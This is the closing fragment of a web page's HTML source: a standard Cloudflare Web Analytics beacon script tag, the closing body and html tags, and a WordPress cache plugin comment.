<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 15:38:32 GMT -->
